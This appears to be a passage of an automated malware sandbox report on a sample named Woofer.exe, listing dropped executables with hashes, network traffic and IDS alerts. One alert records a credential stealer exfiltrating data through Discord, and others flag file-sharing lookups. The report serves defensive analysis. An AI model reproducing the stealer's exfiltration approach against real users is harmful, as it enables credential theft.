
| 5936 | Woofer.exe | C:\Users\admin\AppData\Local\Temp\Loader.obf.exe | executable | |
MD5:ED19CA2A9582F7D406A5EB4C4628D818 | SHA256:9062BAB24DD77957EB4A3A0D04E7F6F13BBBEF0C6E83C7592CB438E5DC5104D0 | |||
| 7564 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 5936 | Woofer.exe | C:\Users\admin\AppData\Local\Temp\Client-built.exe | executable | |
MD5:FD7E3FC62E146A2F0F5EED973589181A | SHA256:9E9E2F99009B69469361CC0EDC8EDB8CA40FCFB4E2CDE59E73FEA4365EED49CB | |||
| 6272 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\13cbdc2e-0efb-4288-a92c-68025ef4db01.up_meta_secure | binary | |
MD5:113D21ECBB562950A8CAE6915A3C15A6 | SHA256:3A731BD2FA26B330DE541B447AFCB5ECAF73387813BCD2F63CA3D4961A6D8566 | |||
| 7564 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6272 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:4872BABAF39AA62B8D32695EBB7E9173 | SHA256:2EE85DF86EE29BBEB3DCA81AA29B6DE204F605A2769B84C728A329178A2D0999 | |||
| 6272 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\MetaData\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:4095EA296EFFA1A80D784158DCDBBA0E | SHA256:D3F3EC5ACCBD85205D2E9CBA525858DA6ED0078F04061F53B7FC16A6198A62DE | |||
| 2284 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pyakozyt.4hd.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
35
TCP/UDP connections
96
DNS requests
128
Threats
26
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7636 | backgroundTaskHost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.48.23.162:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6272 | BackgroundTransferHost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6752 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6752 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7564 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
7564 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
7564 | firefox.exe | POST | 200 | 142.250.185.99:80 | http://o.pki.goog/s/wr3/UTA | unknown | — | — | whitelisted |
7564 | firefox.exe | POST | 200 | 184.24.77.53:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.48.23.162:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7292 | Client-built.exe | 162.159.133.234:443 | gateway.discord.gg | CLOUDFLARENET | — | whitelisted |
6544 | svchost.exe | 40.126.31.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 23.54.109.203:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7636 | backgroundTaskHost.exe | 20.31.169.57:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
gateway.discord.gg |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Discord Chat Service Domain in DNS Lookup (gateway .discord .gg) |
7292 | Client-built.exe | Misc activity | ET INFO Observed Discord Service Domain (gateway .discord .gg) in TLS SNI |
7292 | Client-built.exe | Successful Credential Theft Detected | STEALER [ANY.RUN] Attempt to exfiltrate via Discord |
7564 | firefox.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7564 | firefox.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
2196 | svchost.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |